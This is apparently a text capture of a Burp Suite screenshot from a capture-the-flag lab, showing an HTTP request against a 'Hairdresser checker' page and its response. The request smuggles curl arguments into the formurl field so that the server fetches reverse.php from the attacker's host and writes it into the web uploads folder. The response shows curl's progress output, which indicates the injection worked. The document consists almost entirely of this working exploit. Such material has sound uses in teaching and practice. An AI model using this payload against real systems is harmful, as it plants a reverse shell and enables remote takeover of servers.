 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://10.10.10.24
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.24/exposed.php
13 Upgrade-Insecure-Requests: 1
14
15 formurl=
http%3a//10.10.14.18%3a8000/reverse.php+-o+/var/www/html/uploads/reverse.php+&submit
=Go
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
7
8 <html>
9 <head>
10 <title>
Hairdresser checker
</title>
11 </head>
12 <body>
13 <form action='exposed.php' method='POST'>
14 <span>
15 <p>
16 Enter the Hairdresser's location you would like to check. Example: http://localhost/test.h
17 </p>
18 </span>
19 <input type='text' name='formurl' id='formurl' width='50' value='http://localhost/test.html
20 <input type='submit' name='submit' value='Go' id='submit' />
21 </form>
22 <span>
23 <p>
Requesting Site...
</p>
% Total % Received % Xferd Average Speed Time Time Time Current
24 Dload Upload Total Spent Left Speed
25 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 0 0 0
26 </span>
27 </body>
28 </html>
29
30
? Search... 0 matches
Done 1,034 bytes | 1,908 millis